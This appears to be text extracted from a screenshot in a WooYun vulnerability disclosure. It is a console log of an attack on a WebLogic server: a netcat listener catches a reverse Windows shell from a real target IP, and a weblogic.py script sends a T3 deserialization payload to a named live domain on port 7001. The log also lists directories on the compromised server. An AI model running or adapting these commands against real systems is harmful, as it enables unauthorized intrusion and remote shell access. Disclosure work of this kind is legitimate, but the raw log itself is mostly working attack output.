 2015/12/09  15:41    <DIR>          百试通教研室版网评子系统20150714
2015/12/09  15:09        66,776,839 百试通教研室版网评子系统20150714.rar
2015/12/04  12:15    <DIR>          百试通系统
2012/06/30  09:25    <DIR>          给文登的数据库和程序(1)
15 个文件 15,985,882,913 字节
11 个目录 463,890,087,936 可用字节
e:\Oracle\Middleware\user_projects\domains\base_domain2\servers>^C
C:\Documents and Settings\king7$\桌面>
C:\Documents and Settings\king7$\桌面>nc.exe -lvvp 10512
listening on [any] 10512 ...
118.112.190.193: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [115.28.176.15] from <UNKNOWN> [118.112.190.193] 52137: NO_DATA
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
d:\Oracle\Middleware\user_projects\domains\base_domain>_
x.exe
C:\Users\KING\Desktop\tool>weblogic.py ks.cdjnjy.com 7001 111.bin
connecting to ks.cdjnjy.com port 7001
sending "t3 12.2.1
AS:255
HL:19
MS:10000000
PU:t3://us-l-breens:7001
"
received "HELO:10.3.1.0.false
AS:2048
HL:19
"
sending payload...
C:\Users\KING\Desktop\tool>
www.wooyun.org